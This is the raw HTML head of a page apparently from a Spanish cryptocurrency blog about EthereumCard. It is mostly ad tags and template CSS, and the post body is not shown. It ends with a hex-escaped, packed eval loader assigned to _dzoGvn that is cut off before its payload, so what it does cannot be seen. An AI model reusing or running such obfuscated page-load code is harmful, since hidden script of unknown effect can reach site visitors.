

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cripto-moneda.es/2019/06/transacciones-inversas-en-la-cadena-de.html
body_size: 23813
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-12198007-28'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12198007-28');
</script>
<meta content='aacbb5747b5540e7dfa7af39633916101510332f' name='hilltopads-site-verification'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0602139725926089",
          enable_page_level_ads: true
     });
</script>
<meta content='ZzdRMmk5a0dZWlgzNmdaVlIrZDN0UT09' name='optiads'/>
<meta content='aHR0cHM6Ly93d3cuY3JpcHRvLW1vbmVkYS5lcw==' name='publisuites-verify-code'/>
<!-- TradeDoubler site verification 3089142 -->
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Frank+Ruhl+Libre:400,700|Oswald:400,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Domine:400,700' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.cripto-moneda.es/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.cripto-moneda.es/2019/06/transacciones-inversas-en-la-cadena-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Cripto Moneda - Atom" href="https://www.cripto-moneda.es/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Cripto Moneda - RSS" href="https://www.cripto-moneda.es/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Cripto Moneda - Atom" href="https://www.blogger.com/feeds/3709072775204300603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Cripto Moneda - Atom" href="https://www.cripto-moneda.es/feeds/5259279531636857359/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLiaCQX9rbm3ImHA5CzwhqxHUefpKwcciS_KWs6Iy0oqCPR0UnSa2WDylva-sWRHBXMjXWxfHSdAIbBqmkq_PYw3inUKbC1QlaSQfnmzvBH50HvotIfXSe85-BS51zu-XL3sroZR2Xfg6/s400/EthereumCard+Portada.jpg' rel='image_src'/>
<meta content='Tus transacciones de blockchain más sencillas con EthereumCard' name='description'/>
<meta content='https://www.cripto-moneda.es/2019/06/transacciones-inversas-en-la-cadena-de.html' property='og:url'/>
<meta content='Transacciones inversas en la cadena de bloques con EthereumCard' property='og:title'/>
<meta content='Tus transacciones de blockchain más sencillas con EthereumCard' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLiaCQX9rbm3ImHA5CzwhqxHUefpKwcciS_KWs6Iy0oqCPR0UnSa2WDylva-sWRHBXMjXWxfHSdAIbBqmkq_PYw3inUKbC1QlaSQfnmzvBH50HvotIfXSe85-BS51zu-XL3sroZR2Xfg6/w1200-h630-p-k-no-nu/EthereumCard+Portada.jpg' property='og:image'/>
<title>
Transacciones inversas en la cadena de bloques con EthereumCard - Cripto Moneda
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Transacciones inversas en la cadena de bloques con EthereumCard' property='og:title'/>
<meta content='https://www.cripto-moneda.es/2019/06/transacciones-inversas-en-la-cadena-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLiaCQX9rbm3ImHA5CzwhqxHUefpKwcciS_KWs6Iy0oqCPR0UnSa2WDylva-sWRHBXMjXWxfHSdAIbBqmkq_PYw3inUKbC1QlaSQfnmzvBH50HvotIfXSe85-BS51zu-XL3sroZR2Xfg6/s400/EthereumCard+Portada.jpg' property='og:image'/>
<meta content='Tus transacciones de blockchain más sencillas con EthereumCard' name='og:description'/>
<meta content='Cripto Moneda' property='og:site_name'/>
<meta content='https://www.cripto-moneda.es/' name='twitter:domain'/>
<meta content='Transacciones inversas en la cadena de bloques con EthereumCard' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLiaCQX9rbm3ImHA5CzwhqxHUefpKwcciS_KWs6Iy0oqCPR0UnSa2WDylva-sWRHBXMjXWxfHSdAIbBqmkq_PYw3inUKbC1QlaSQfnmzvBH50HvotIfXSe85-BS51zu-XL3sroZR2Xfg6/s400/EthereumCard+Portada.jpg' name='twitter:image'/>
<meta content='Transacciones inversas en la cadena de bloques con EthereumCard' name='twitter:title'/>
<meta content='Tus transacciones de blockchain más sencillas con EthereumCard' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Cleator
Author :     http://www.omtemplates.com
License:     Free Version
----------------------------------------------- */
/* ######## Reset Css ######################### */
.section {
margin:0;
}
.widget {
margin:0;
}
ul, li, ol, p {
padding:0;
margin:0;
}
.navbar, .Attribution, h2.date-header, h4.date-header, .feed-links {
height:0 !important;
opacity:0;
display:none;
visibility:hidden;
}
img {
max-width:100%;
vertical:align:middle;
}
a {
text-decoration: none;
color: #000;
}
.jump-link {
display: none;
}
/* ######## Body Css ######################### */
body {
background: #717171;
font-family: 'Open Sans', sans-serif;
}
.quickedit {
display: none;
cursor: pointer;
}
input.gsc-input {
padding: 10px 6px;
border: 1px solid #ddd;
width: 100%;
}
input.gsc-search-button {
font-family: Domine,Arial,sans-serif;
padding: 10px;
border: 1px solid;
border-color: #ccc #ccc #bbb;
border-radius: 3px;
background: #e6e6e6;
margin-left: 2px;
box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
color: rgba(0,0,0,.8);
cursor: pointer;
-webkit-appearance: button;
font-size: 12px;
line-height: 1;
text-shadow: 0 1px 0 rgba(255,255,255,0.8);
}
#body-wrapper {
margin: 10px auto;
}
/* ######## Main-Header Css ######################### */
.wrapper {
width: 1130px;
background: #faf9f5;
padding: 10px 15px 10px 15px;
margin: 0 auto;
box-sizing: border-box;
}
#main-header {
box-sizing: border-box;
overflow: hidden;
}
.header-logo {
display: inline-block;
float: left;
}
.header-ads {
float: right;
display: inline-block;
}
.Header h1 {
font-family: 'Frank Ruhl Libre', serif;
margin-bottom: 10px;
font-size: 32px;
font-weight: bold;
color: #000000;
}
p.description {
font-size: 16px;
font-weight: bold;
font-family: 'Frank Ruhl Libre',Arial,sans-serif;
color: #000000;
}
.Header .description {
margin-top: -8px;
text-align: center;
}
/* ######## Menu Css ######################### */
#menu-wrap {
height: 45px;
margin: 0 auto;
background-color: #777;
}
#menu {
color: #FFF;
display:inline-block;
text-align: left;
height: 45px;
}
#menu ul,#menu li{margin:0 auto;padding:0 0;list-style:none}
#menu ul {
height: 45px;
display: inline-block;
}
#menu li{float:left;display:inline;position:relative;font:bold 0.9em Arial;}
#menu a{
letter-spacing: 0.5px;
color: #fff;
display: block;
font-size: 13px;
font-weight: normal;
text-decoration: none;
text-transform: uppercase;
line-height:45px;
padding: 0 11px;
text-decoration: none;
font-family: Oswald;
}
#menu li a:hover{
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-ms-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
#menu input{display:none;margin:0 0;padding:0 0;width:80px;height:55px;opacity:0;cursor:pointer}
#menu label{font:bold 30px Arial;display:none;width:45px;height:55px;line-height:55px;text-align:center}
#menu label span{font-size:16px;position:absolute;left:35px}
#menu ul li ul{
height: auto;
background-color: #888;
width: 180px;
left:0px;
position: absolute;
z-index: 99;
display:none;
}
#menu ul li ul li ul {
top:-1px;
left:180px;
position: absolute;
z-index: 99;
visibility:hidden;
}
#menu ul.menus li{
border-top: 1px dotted #5d5c5c;
display: block;
width: 100%;
font:normal 0.8em Arial;
text-transform: none;
text-shadow: none;
}
#menu ul.menus a{
color: #fff;
line-height: 35px;
}
#menu ul > li:hover ul{
display:block;
}
#menu ul > li > ul > li:hover ul{
display:block;
visibility:visible;
}
#menu ul.menus a:hover{
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-ms-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.search-bar {
display: inline-block;
float: right;
padding: 3px 0px 3px 0px;
}
/* ######## Post Css ######################### */
#content-wrap {
padding: 15px;
width: 1130px;
margin: 0 auto;
background: #faf9f5;
border-bottom: 1px solid #ddd;
box-sizing: border-box;
overflow: hidden;
}
.post {
margin: 0 0 25px;
padding: 0;
background: #fff;
border: 4px double #ddd;
}
.main-post {
width: 69%;
float:left;
}
h2.post-title.entry-title {
margin: 0;
padding: 2px 10px;
background: #fff;
border-bottom: 1px solid #DDD;
}
h2.post-title.entry-title a {
font-size: 24px;
font-family: 'Frank Ruhl Libre',Arial,sans-serif;
font-weight: bold;
color: #1e1e1e;
}
h1.post-title.entry-title {
text-align:center;
font-size: 24px;
font-family: 'Frank Ruhl Libre',Arial,sans-serif;
font-weight: bold;
color: #1e1e1e;
margin: 0;
padding: 2px 10px;
background: #fff;
border-bottom: 1px solid #DDD;
}
.item .meta-post {
text-align:center;
}
.meta-post {
padding: 3px 10px;
background: #f5f5f5;
border-bottom: 1px solid #ddd;
overflow: hidden;
box-sizing: border-box;
text-align: left;
margin-bottom:12px;
}
abbr.published {
text-decoration: none;
}
.meta-post p {
display: inline-block;
margin-right: 4px;
}
.meta-post a,.meta-post p {
color: #161514;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
}
.meta-post a {
color: #C90000;
}
.meta-date:before {
content: "\f073";
font-size:13px;
color: #000;
font-family:fontawesome;
}
.meta-author:before {
color: #000;
font-size:13px;
content: "\f007";
font-family:fontawesome;
}
.comment-post:before {
color: #000;
font-size:13px;
content: "\f086";
font-family:fontawesome;
}
span.meta-author {
margin: 0 8px;
}
.mix {
float: left;
padding-left: 10px;
}
.block-image {
border: 1px solid #eee;
margin: 0 10px 0 0;
width: 250px;
height: 180px;
}
.thumb {
width: 250px;
height: 180px;
}
.thumb img {
width: 250px;
border: 1px solid #eee;
height: 180px;
padding: 4px;
object-fit: cover;
}
.read-text {
display: inline-block;
}
.label p {
color: #161514;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
margin-right: 4px;
line-height: 1.6;
display: inline-block;
}
.label a {
color: #C90000;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
}
.post-labels:before {
font-size: 13px;
color: #000;
font-family: fontawesome;
content: "\f07c";
}
.label {
display:inline-block;
}
.post-footer {
display: none;
}
.post-summary {
margin-bottom: .7em;
padding-top: 0px;
padding-right: 10px;
}
.post-summary p {
text-align:justify;
color: #161514;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
}
.mixx {
margin-top: 12px;
padding: 3px 10px;
background: #f5f5f5;
border-top: 1px solid #ddd;
}
.comment-post {
margin: 0 8px;
display: inline-block;
}
.comment-post a {
text-transform: capitalize;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
color: #C90000;
}
.comment-post span {
font-family: Domine,Arial,sans-serif;
font-size: 14px;
color:#000;
}
a.read-more {
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
color: #fff;
background: #888;
display: inline-block;
padding: 2px 7px;
text-decoration: none;
-webkit-transition: .2s ease-in;
-moz-transition: .2s ease-in;
-o-transition: .2s ease-in;
transition: .2s ease-in;
}
a.home-link {
display: none;
}
#blog-pager-older-link {
float:none;
}
#blog-pager {
margin: 1em 0;
text-align: right;
overflow: hidden;
}
#blog-pager-older-link {
float: none;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
}
#blog-pager-older-link a {
color: #C90000;
}
#blog-pager-older-link a:after {
content: "\f178";
font-size: 13px;
margin-left: 5px;
color: #C90000;
font-family: fontawesome;
}
/* ######## sidebar Css ######################### */
.sidebar {
float: right;
width: 31%;
padding: 0 0 0 15px;
margin: 0;
overflow: hidden;
}
.sidebar .widget {
margin: 0 0 20px 0;
padding: 9px;
background: #f5f5f5;
border: 4px double #ddd;
list-style: none;
color: #555555;
word-wrap: break-word;
}
.sidebar h2 {
padding: 8px;
background: #fff;
border-bottom: 1px solid #ddd;
color: #000;
font-size: 16px;
font-weight: bold;
font-family: 'Frank Ruhl Libre',Arial,sans-serif;
font-weight: 700;
line-height: 1;
margin: -9px -9px 10px;
}
.sidebar .widget ul {
margin:0px;
padding:0px;
}
.sample-text p {
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
color: #555555;
}
.label-size a {
color: #333333;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
display: inline-block;
background: #fff;
float: left;
border: 1px solid #ccc;
font-size: 14px!important;
padding: 3px 5px;
margin: 0 5px 5px 0;
text-decoration: none;
}
#BlogArchive1_ArchiveMenu {
width: 100%;
color: #161514;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
padding: 5px 0px;
}
/* ######## Lower-Footer Css ######################### */
#lower-footer {
width: 1130px;
margin: 0 auto;
background: #eae7e7;
border-top: 1px solid #fff;
padding: 10px 15px;
max-width: 100%;
overflow:hidden;
}
.footer {
float: left;
width: 32%;
margin-bottom: 10px;
margin-right: 2%;
}
.footer h2 {
font-family: 'Frank Ruhl Libre',Arial,sans-serif;
line-height: 1;
background: #666;
color: #fff;
font-size: 16px;
font-weight: normal;
margin: 0 0 6px;
padding: 5px;
}
.footer .widget ul {
margin:0px;
padding:0px;
}
#lower-footer .footer:last-child {
margin-right:0px;
}
.PopularPosts .widget-content ul li {
padding: .0em 0;
}
.popular-posts ul li {
list-style-type:none;
margin: 0 0;
line-height: 1.4;
}
.popular-posts ul li a  {
color: #333333;
display: block;
padding: 6px 0 6px 0;
line-height: 1.4;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
}
.text-widget p {
color: #666;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
margin-bottom: .7em;
line-height: 1.6;
}
#copyright {
width: 1130px;
text-align:center;
margin: 0 auto;
padding: 20px 0 20px 0;
background: #ddd;
font-size: 90%;
max-width: 100%;
}
#copyright p {
color: #161514;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
}
#copyright a {
color: #C90000;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
}
/* ######## Post-Page Css ######################### */
.post-body {
margin: 12px 0;
padding: 0 10px;
color: #161514;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
}
#blog-pager-newer-link {
float: left;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
}
#blog-pager-newer-link a {
color: #C90000;
}
#blog-pager-newer-link:before {
content: "\f177";
font-size: 13px;
margin-right: 5px;
color: #C90000;
font-family: fontawesome;
}
/* ######## Comment Css ######################### */
.comments .comments-content .user {
font-style: normal;
display: -webkit-box;
font-weight: bold;
}
.comments .comments-content .user a {
font: normal normal 13px Domine, Arial, Helvetica, Sans-serif;
line-height: 1.6;
color: #555555;
font-weight: 700;
}
.comments .comments-content .comment:last-child {
overflow: hidden;
border: 1px solid #eaeaea;
margin: 12px 12px 20px 12px;
padding: 15px;
background: #f5f5f5;
}
.comments .comments-content .comment:first-child {
overflow: hidden;
border: 1px solid #eaeaea;
margin: 12px 12px 20px 12px;
padding: 15px;
background: #f5f5f5;
}
.comments .comments-content .icon.blog-author {
display: none;
margin: 0px;
}
.comments .comments-content .comment-content {
overflow: hidden;
border: 1px solid #eaeaea;
margin: 12px 12px 20px 12px;
padding: 15px;
background: #f5f5f5;
color: #161514;
font-family: Domine,Arial,sans-serif;
font-size: 14px;
line-height: 1.6;
text-align: justify;
}
.comments .comments-content .datetime a {
color: #C90000;
margin-left: 0;
font: normal normal 13px Domine, Arial, Helvetica, Sans-serif;
line-height: 1.6;
text-decoration: none;
outline: none;
}
.comments .comments-content .comment {
margin-bottom: 16px;
overflow: hidden;
border: 1px solid #eaeaea;
margin: 12px 12px 20px 12px;
padding: 15px;
background: #f5f5f5;
padding-bottom: 8px;
}
.comments .comments-content .datetime {
margin:0px;
}
.comments .comment-block {
margin-left: 0px;
position: relative;
}
.comments .avatar-image-container {
float: left;
max-height: 36px;
margin-right: 10px;
overflow: hidden;
width: 36px;
}
span.blog-admin, span.pid-353262945 {
display: inline;
float: right;
}
.comments .comment .comment-actions a {
padding:12px;
font: normal normal 14px Domine, Arial, Helvetica, Sans-serif;
line-height: 1.6;
font-style: italic;
color: #C90000;
text-decoration: none;
outline: none;
}
.comments .comment .comment-actions a:hover {
color:#000000;
text-decoration:none;
}
#comments h4 {
color: #444;
font: normal normal 13px Domine, Arial, Helvetica, Sans-serif;
line-height: 1.6;
padding: 0em 1em;
text-transform:uppercase;
text-decoration: none;
outline: none;
}
.comments .comments-content .comment-replies {
margin-left: 0px;
margin-top: 0em;
}
.comments .continue a {
bottom: 15px;
padding-left: 40px;
position: absolute;
font: normal normal 14px Domine, Arial, Helvetica, Sans-serif;
line-height: 1.6;
font-style: italic;
color: #cf0000;
display: inline-block;
font-size: 14px;
}
.comments .comments-content .comment-thread ol {
position: relative;
list-style-type: none;
padding: 0;
text-align: left;
}
/* ######## static-page Css ######################### */
.static_page .meta-post {
display: none;
}
/* ######## 404-page Css ######################### */
body.error_page .feat-slider-wrap {
display:none;
}
body.error_page .sidebar {
display:none;
}
body.error_page .main-post {
width: 100%;
float: left;
}
.status-msg-wrap {
font-size: 100%;
margin: none;
position: static;
width: 100%;
}
.status-msg-border {
display:none
}
.status-msg-body {
padding: none;
position: static;
text-align: inherit;
width: 100%;
z-index: auto;
}
.status-msg-wrap a {
padding: none;
text-decoration: inherit;
}
.BB-404-box {
background:#FFFFFF;
width:98%;
margin:10px 0px;
padding:20px 10px;
border:1px solid #ddd;
-moz-border-radius:6px;
-webkit-border-radius:6px;
border-radius:6px;
box-shadow: 5px 5px 5px #CCCCCC;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout {
width:800px;
}
body#layout .wrapper {
width: 800px;
margin:0px;
padding:0px;
}
body#layout #header-wrap {
width: 900px;
padding: 0px;
margin: 0;
}
body#layout .header-logo {
width: 400px;
display: inline-block;
float: left;
}
body#layout .header-ads {
width: 400px;
display: inline-block;
float: left;
}
body#layout #content-wrap {
width: 800px;
margin: 0 0 20px 0;
padding: 0px;
overflow: hidden;
}
body#layout .main-post {
width:400px;
margin:0px;
float:left;
}
body#layout .sidebar {
width: 400px;
float: right;
margin:0px;
padding:0px;
}
body#layout .navbar {
display:block;
}
body#layout #lower-footer {
width:900px;
overflow:hidden;
padding:0px;
margin:0px;
}
body#layout div.section {
background-color: #f8f8f8;
border: 1px solid #ccc;
font-family: Roboto, sans-serif;
margin: 0 4px 8px 4px;
overflow: visible;
padding: 15px;
position: relative;
}
body#layout div.layout-title {
font-size: 16px;
color: black;
font-family: monospace;
}
body#layout .add_widget {
border: 4px double black;
padding: 16px;
position: relative;
text-align: left;
background:pink;
}
body#layout .section h4 {
font-size: 19px;
line-height: 24px;
margin: 2px 24px 8px 24px;
text-align: center;
font-family: monospace;
color:red;
}
body#layout div.layout-widget-description {
color: rgba(0,0,0,0.52);
font-size: 14px;
display: none;
visibility: hidden;
}
body#layout .draggable-widget .widget-wrap2 {
background: #9E9E9E url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
}
body#layout #footer-wrap {
width:800px;
overflow:hidden;
}
body#layout .footer {
width:266px;
margin:0px;
padding:0px;
float:left;
}
body#layout #menu {
display: none;
}
body#layout .social {
display: none;
}
body#layout #combo-post .ext-post:last-child {
margin-right:0px;
}
@media screen and (max-width: 800px){
p.description {
font-size: 15px;
}
.Header h1 {
font-size:30px;
}
#body-wrapper {
box-sizing: border-box;
width: 90%;
margin: 0 auto;
}
.wrapper {
width: 100%;
}
.header-logo {
float:none;
display: block;
text-align: center;
}
.search-bar {
display:none;
}
#content-wrap {
width:100%;
}
.post {
width: 100%;
margin-right: 12px;
}
.post-summary p {
font-size: 13px;
}
h2.post-title.entry-title a, h1.post-title.entry-title {
font-size: 22px;
}
.meta-post a, .meta-post p {
font-size:13px;
}
.label p, .label a {
font-size:13px;
}
.comment-post a {
font-size:13px;
}
#blog-pager-older-link a {
font-size: 13px;
color: #C90000;
}
.sidebar .tt a {
font-size:13px;
}
.footer .tt a {
font-size:13px;
}
.sample-text p {
font-size:13px;
}
.label-size a {
font-size:13px;
}
.text-widget p {
font-size:13px;
}
#copyright a {
font-size:13px;
}
#copyright p {
font-size:13px;
}
.popular-posts ul li a {
font-size:13px;
}
a.read-more {
font-size:13px;
}
.post-body {
font-size: 13px;
text-align: justify;
}
.main-post {
width:100%;
}
.sidebar {
padding: 0px;
width: 100%;
}
#lower-footer {
width: 100%;
}
.footer {
width: 100%;
}
#menu ul.menus a {
color: #161514;
line-height: 35px;
}
#menu ul.menus li {
text-align:left;
display: block;
width: 100%;
font: normal 0.8em Arial;
text-transform: none;
text-shadow: none;
}
#menu{position:relative}
#menu ul{background:#fff;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}
#menu ul li ul, #menu ul li ul li ul{width:100%;position:static;padding-left:20px}
#menu li{text-align:left;display:block;float:none;width:auto; font:normal 0.8em Arial;}
#menu input, #menu label {
width: 100%;
position: absolute;
top: 0;
color: #111;
background: #f5f5f5;
left: 0px;
display: block;
}
#menu input{z-index:4}
#menu input:checked + label{color:black;}
#menu input:checked ~ ul{display:block}
#menu {
color: #FFF;
text-align: center;
margin: 0 auto;
width: 100%;
height: 55px;
border-top: 1px solid #eaeaea;
border-bottom: 1px solid #eaeaea;
}
#menu a {
letter-spacing: 0.2px;
color: #161514;
}
#menu ul li ul {
background:#fff;
}
}
@media screen and (max-width: 500px){
.block-image {
margin-bottom: 8px;
width:100%;
max-width: none;
float:none;
}
.thumb {
width:100%;
height: 180px;
}
.thumb img {
width:100%;
}
.meta-post a, .meta-post p {
font-size: 12px;
}
h2.post-title.entry-title a, h1.post-title.entry-title {
font-size: 20px;
line-height: 24px;
}
.post-summary p {
text-align: justify;
font-size: 12px;
line-height: 1.5;
}
.comments .continue a {
bottom: 760px;
}
.label p, .comment-post span  {
font-size: 12px;
}
.label a, .comment-post a {
font-size:12px;
}
.mix {
display:block;
padding: 0px 10px;
}
h2.post-title.entry-title {
text-align:center;
margin-bottom: 10px;
line-height: 22px;
}
#blog-pager-older-link a {
font-size: 12px;
}
.post-body {
font-size: 12px;
}
.sidebar .tt a {
font-size:12px;
}
.footer .tt a {
font-size:12px;
}
.sample-text p {
font-size:12px;
}
.label-size a {
font-size:12px;
}
.text-widget p {
font-size:12px;
}
#copyright a {
font-size:12px;
}
#copyright p {
font-size:12px;
}
.popular-posts ul li a {
font-size:12px;
}
.mixx {
text-align: center;
}
.read-text {
text-align: center;
display: block;
}
.meta-post {
display:none;
padding: 3px 0px;
}
p.description {
font-size: 13px;
}
.Header h1 {
font-size:25px;
}
}
@media screen and (max-width: 1024px){
#body-wrapper {
width: 90%;
margin: 0 auto;
box-sizing: border-box;
}
.wrapper {
width: 100%;
}
#content-wrap {
width:100%;
}
.header-logo {
display: block;
float: none;
text-align: center;
}
.header-ads {
display: block;
float: none;
text-align: center;
}
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3709072775204300603&amp;zx=773f4451-1334-47b6-bbe7-53312e837a2a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3709072775204300603&amp;zx=773f4451-1334-47b6-bbe7-53312e837a2a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-0602139725926089 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<script type='text/javascript'>
  /*<![CDATA[*/
var snippet_count = 250;
var _dzoGvn= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x6